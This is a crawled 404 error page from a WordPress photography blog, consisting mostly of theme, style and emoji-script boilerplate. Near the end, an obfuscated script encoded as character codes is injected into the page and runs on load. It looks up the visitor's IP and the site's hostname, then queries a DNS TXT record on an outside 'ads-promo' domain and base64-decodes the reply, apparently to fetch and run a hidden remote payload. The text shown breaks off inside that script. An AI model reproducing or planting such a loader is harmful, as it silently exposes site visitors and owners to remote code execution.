

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.fotoverbeke.com/?m=lund-alaskan-1875-18-ft-big-water-aluminum-fishing-10-jj-LMQej6cy
body_size: 6728
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Page not found | Fotografie Jan Verbeke</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://blog.fotoverbeke.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Feed" href="http://blog.fotoverbeke.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fotografie Jan Verbeke &raquo; Comments Feed" href="http://blog.fotoverbeke.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.fotoverbeke.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.fotoverbeke.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/style.css?ver=20221101' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://blog.fotoverbeke.com/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://blog.fotoverbeke.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.fotoverbeke.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/flv-embed/swfobject.js"></script>
<script type="text/javascript" src="http://blog.fotoverbeke.com/wp-content/plugins/quicktime-embed/qtobject.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/		</style>
		</head>

<body class="error404 wp-embed-responsive custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://blog.fotoverbeke.com/" title="Fotografie Jan Verbeke" rel="home">Fotografie Jan Verbeke</a></h1>
			<h2 class="site-description">Moments of life&#8230;</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://blog.fotoverbeke.com/">Home</a></li><li class="page_item page-item-2"><a href="http://blog.fotoverbeke.com/about/">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			<article id="post-0" class="post error404 no-results not-found">
				<header class="entry-header">
					<h1 class="entry-title">This is somewhat embarrassing, isn&rsquo;t it?</h1>
				</header>

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
					<form role="search" method="get" id="searchform" class="searchform" action="http://blog.fotoverbeke.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		</div><!-- #content -->
	</div><!-- #primary -->

	</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,